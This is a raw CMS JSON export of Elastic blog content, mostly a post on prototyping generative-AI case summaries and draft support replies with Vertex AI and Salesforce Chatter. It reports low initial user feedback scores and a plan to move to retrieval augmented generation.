style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The Elastic Search AI Platform","_metadata":{"uid":"csf7df8943ad4cefed"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/products/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe Elastic Search AI Platform\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e combines the precision of search and the intelligence of AI. All users — regardless of use case — can benefit from core enhancements.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHighlights in 8.16:\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cstrong\u003eExplore an updated Kibana experience\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e that adapts to context, is a snap to navigate, and provides a more responsive dev console with an all-new interface.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cstrong\u003eStay in command of your data with Elasticsearch Query Language (ES|QL) \u003c/strong\u003e\u003c/span\u003e—\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e recommended queries, named parameters, and faster performance.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cstrong\u003eTry flexible chunking strategies\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e with word- or sequence-based strategy, customizable maximum sizes and overlap parameters, support for streaming APIs for our inference API integrations, and anomaly detection jobs that automatically adapt to daylight saving time.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFind more details in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/whats-new-elasticsearch-platform-8-16-0\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Search AI Platform highlights blog\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e or in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/welcome-to-elastic/current/new.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e8.16 release notes\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Start today","_metadata":{"uid":"cs6c01a4536fc2451d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eReady to get started? Elastic 8.16 is\u003c/span\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/registration?elektra=whats-new-elastic-8-7-0-blog\"\u003e\u003cspan style='font-size: 12pt;'\u003enow available on Elastic Cloud\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e — the hosted Elasticsearch service that includes all of the new features in this latest release.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csbd857623c2df0afe"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csfb8257808e20c78e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs12bb40c3e9d016fb"}}}],"publish_date":"2024-11-12","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt9432c7395d0f6112","_version":1,"title":"web-8dot16-release-1920x1080.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T21:20:06.044Z","updated_at":"2024-11-11T21:20:06.044Z","content_type":"image/png","file_size":"165464","filename":"web-8dot16-release-1920x1080.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:41.066Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9432c7395d0f6112/67327506feb8f91819ebdba9/web-8dot16-release-1920x1080.png"},"title":"Elastic 8.16: BBQ, LLM observability, protect your cloud assets","title_l10n":"Elastic 8.16: BBQ, LLM observability, protect your cloud assets","updated_at":"2024-11-12T17:28:51.641Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/whats-new-elastic-8-16-0","publish_details":{"time":"2024-11-12T17:28:57.144Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt62a26b9c217a3102","_version":13,"locale":"en-us","ACL":{},"abstract_l10n":"This series gives you an inside look at how we're using generative AI in Elastic customer support. Join us as we share our journey in real time!","author":["blt57f0334083eb9790"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-06-27T18:49:32.722Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csb3ef354065f10f37"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWelcome to the Inside Elastic blog series, where we showcase Elastic's internal operations solving real-world business challenges. This specific series will shed light on our journey to integrate generative AI into our customer success and support operations, providing you with a behind-the-scenes look at our process. We’re blogging about this capability as we’re building it, and we’re excited for you to join the ride!\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Generative AI: The Next Frontier","_metadata":{"uid":"cs84b3616f4eb2629d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe launch of OpenAI's generative AI tools in late 2022 opened a world of possibilities for AI-generated content. Business leaders quickly sought ways to harness this technology for their unique challenges. This is especially true of our Customer Success and Support teams’ operations, after hearing questions from our leaders at Elastic like:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHow can generative AI improve customer support efficiency and effectiveness?\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHow can generative AI enhance the customer experience and satisfaction?\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHow can generative AI be integrated with existing customer support systems and processes?\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHow can generative AI assist in automating repetitive tasks and free up support agents' time for more complex and strategic activities?\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe Field Engineering team, responsible for custom internal tooling, started to investigate generative AI and met at an offsite to brainstorm potential applications. Given we are Elastic, we were aware of our product’s search capabilities and how we integrate into the larger AI technology stack. However, technology alone doesn’t answer any of the questions above.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhile discussing the possibilities of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/generative-ai\"\u003e\u003cspan style='font-size: 12pt;'\u003egenerative AI\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, we landed on two support workflows that we thought could benefit our internal teams and, as a result, our customers:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAutomated case summaries:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Our support engineers spend a significant amount of time providing case summaries for escalation or transitioning a case from one engineer to another. Our hypothesis was that we could use generative AI to automate this process and increase our support team’s efficiency and effectiveness, improve issue resolution, and boost customer satisfaction overall.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDrafting an initial reply:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Service level agreements are a key benefit of our \u003c/span\u003e\u003ca href=\"https://www.elastic.co/support\"\u003e\u003cspan style='font-size: 12pt;'\u003esupport offering\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, and ensuring timely response is paramount. We were unsure if the large language model (LLM) was smart enough to offer an accurate, relevant response, but we were convinced that our learnings from this process would be critical in deciding the next use case.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eArmed with this decision, we decided to build a scalable proof of concept that would allow us to operationalize these workflows for a subset of our users while including a feedback mechanism to rate and improve quality.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Building a proof of concept for feedback","_metadata":{"uid":"cs2ce87d0283eadfbf"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor context, our Field Engineering team has built our system’s infrastructure on top of \u003c/span\u003e\u003ca href=\"https://cloud.google.com/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eGoogle Cloud Platform\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, with Salesforce \u003c/span\u003e\u003ca href=\"https://www.salesforce.com/service/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eService Cloud\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e powering our case management. This existing setup made it straightforward to integrate our initial proof of concept with \u003c/span\u003e\u003ca href=\"https://cloud.google.com/vertex-ai?\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eVertex AI\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, which was already enabled internally and compliant with our security and privacy policies.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOf course, we knew Elastic would play a role in our design (and subsequent blogs will speak to that), but at this initial stage we were focused on the LLM itself and applying generative text to the outlined workflow. The very first architecture looked like this:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csac2f8393231913a7"}}},{"image":{"image":{"uid":"bltcb97c512e241c08d","_version":1,"title":"1.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-06-27T18:50:02.732Z","updated_at":"2024-06-27T18:50:02.732Z","content_type":"image/png","file_size":"245511","filename":"1.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-06-27T19:01:39.844Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltcb97c512e241c08d/667db45ab113249b1a3a2706/1.png"},"_metadata":{"uid":"cs0fb120c63b220710"},"caption_l10n":"","alt_text_l10n":"architecture","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"Creating a case summary","_metadata":{"uid":"csc9a4c1bf96adc650"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAt a high level, we wanted to keep the automation simple. We asked our CRM team to add a custom button on all cases that would call an external endpoint. That external endpoint was a Google \u003c/span\u003e\u003ca href=\"https://cloud.google.com/functions?\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCloud Function\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e that did the following:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e1.\u0026nbsp; The function accepted the Salesforce unique case ID as input and retrieved the case details as text.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e2. The retrieved text would then be automatically sent to Vertex AI combined with the following \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/prompt-engineering\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eengineered prompt\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cspan data-type='inlineCode'\u003eWrite the summary of the following customer agent conversation in a paragraph? \\\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan\u003e\u003c/span\u003e\u003cspan\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cspan data-type='inlineCode'\u003eConsidering the conversation below, what are the pending actions by the Agent? Keep the response short.\\\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cspan data-type='inlineCode'\u003eUse only the information from the conversation below:\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cspan data-type='inlineCode'\u003e\"\"\"\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cspan data-type='inlineCode'\u003e${text}\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cspan data-type='inlineCode'\u003e\"\"\"\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cspan data-type='inlineCode'\u003eProvide the answers in the dictionary format : {Summary:[], Pending Actions:[]}`;\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e3. The AI-generated response was posted to the case via a Salesforce \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eChatter Post\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThat was basically it! The lone exception was for long-running cases, where we had to break down the text into summaries of summaries. Once we landed on a design, we had this up and running in a week.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Automating a draft initial reply","_metadata":{"uid":"csab444269458cbe13"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhile a little more complex than case summaries, automating a reply for our support engineers to review was relatively straightforward. We leveraged an existing automation for all newly created cases and called a new Google \u003c/span\u003e\u003ca href=\"https://cloud.google.com/pubsub?\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePub/Sub\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e queue to handle all the incoming requests separately. The Pub/Sub performed the following tasks:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e1. It stored the Case ID in the queue for when resources were available.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e2. On execution, it passed the Case ID to a different Google Cloud Function that would extract only the customer’s initial request as text.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e3. The retrieved text would then be automatically sent to Vertex AI combined with the following engineered prompt:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cspan data-type='inlineCode'\u003eYou are an expert Elastic Support Engineer, using only Elastic products, provide a \\\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cspan data-type='inlineCode'\u003eresponse with resolution to this email by a customer:\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cspan data-type='inlineCode'\u003e\"\"\"\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cspan data-type='inlineCode'\u003e${text}\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cspan data-type='inlineCode'\u003e\"\"\"`;\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e4. The AI-generated response was posted to the case via a Salesforce Chatter Post.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAgain, a simple approach to capturing an initial draft reply that was scalable for the subset of cases we were looking at. This took us a few extra days to modify our existing code and the additional Pub/Sub functionality and took us roughly two weeks to complete.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eUsing Vertex AI as our LLM for this proof of concept was an easy decision. We knew we would have plenty to think about related to LLM accuracy (see below), but the ease of connecting it with our existing infrastructure made this process much quicker. Much like search, the relevance of an AI-generated response is a deeper conversation and something we knew we would tackle next.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Capturing user feedback","_metadata":{"uid":"cscd558c80799bdfa3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAn example of the previously mentioned Salesforce Chatter post:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csb1ce0dcec516afd5"}}},{"image":{"image":{"uid":"blte1ccb7e67d424fc8","_version":1,"title":"2.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-06-27T18:50:08.632Z","updated_at":"2024-06-27T18:50:08.632Z","content_type":"image/png","file_size":"115487","filename":"2.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-06-27T19:01:39.834Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte1ccb7e67d424fc8/667db460abc513cfa45d0981/2.png"},"_metadata":{"uid":"cs7b18f3d25417227f"},"caption_l10n":"","alt_text_l10n":"support automation","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csbaeb9ba00c954eca"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn both use cases, draft reply and case summary, the decision to use Salesforce Chatter to deliver the AI-generated text was based on the idea that we could use standard Chatter features for \u003c/span\u003e\u003ca href=\"https://help.salesforce.com/s/articleView?id=sf.collab_feed_like.htm\u0026type=5\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003e\"likes\"\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to identify positive sentiment and threaded responses to capture subjective feedback. This was a critical step in the process and reduced friction in the feedback loop as users could work cases and provide their feedback in the same operational system.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThere are much more sophisticated techniques for evaluating LLM accuracy, especially when Elasticsearch provides context. Still, we intentionally avoided that for the proof of concept as our data population was manageable, and we wanted to review every comment.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Objectively evaluating results and making decisions","_metadata":{"uid":"cs1eb5eb9f37612fe3"},"header_style":"H2","paragraph_l10n":"\u003ctable\u003e\u003ctbody\u003e\u003ctr\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDays Open\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003e44\u003c/span\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGenerated Content\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003e940\u003c/span\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFeedback\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003e217\u003c/span\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePositive Sentiment\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003e15.67%\u003c/span\u003e\u003c/td\u003e\u003c/tr\u003e\u003c/tbody\u003e\u003c/table\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003eThe initial user feedback yielded a ~16% positive response rate, which was lower than expected. Reviewing subjective feedback revealed that the LLM lacked in-depth knowledge of our products, which hindered its ability to address technical support queries. The model performed much better with generic summaries and responses that didn't require specific product knowledge. This highlighted a content gap, as the LLM was trained on public data and lacked access to key data sources like our product documentation and internal knowledge base articles.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBased on this data, we decided to add two new design principles:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eRefine the input data: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWe recognized the need for a more explicit input experience to provide clearer, more direct questions to the LLM for improved responses. This is equivalent to the “garbage in, garbage out” statement in data engineering.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eSet a higher accuracy/sentiment threshold:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Technical support requires high accuracy, so we aimed for a \u0026gt;80% benchmark and developed systems to measure and enhance accuracy at various stages.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGuided by these principles, we decided that the optimal experience would be to consolidate these and all other potential functions into a unified chat interface. That should help curate the inputs in a consistent way for better workflow and responses. Furthermore, we knew the next evolution would need to include Elasticsearch for improved response accuracy via a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/retrieval-augmented-generation\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eretrieval augmented generation\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e architecture.\u0026nbsp; This should allow us to evaluate accuracy at scale and significantly improve the precision of our responses.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Solving business problems","_metadata":{"uid":"cs40950c394c9b4dce"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eArmed with this data-backed understanding of how a large language model responds to our specific workflows and our decision to integrate the solution into a chatbot, we revisited the questions from our business leaders:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHow can generative AI improve customer support efficiency and effectiveness?\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe believe we can build a self-service chatbot experience that will answer support related product questions. Support agents’ use of the chatbot will speed up their analysis and investigation, reducing mean time to resolution. In addition, new joiners can learn from the chatbot rather than other members of the team. This can reduce onboarding time and create capacity in existing team members who are fielding these questions today.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHow can generative AI enhance the customer experience and 